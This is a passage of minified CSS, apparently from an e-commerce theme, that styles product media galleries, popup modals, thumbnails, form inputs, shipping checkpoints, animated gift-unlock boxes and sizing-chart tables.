749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) 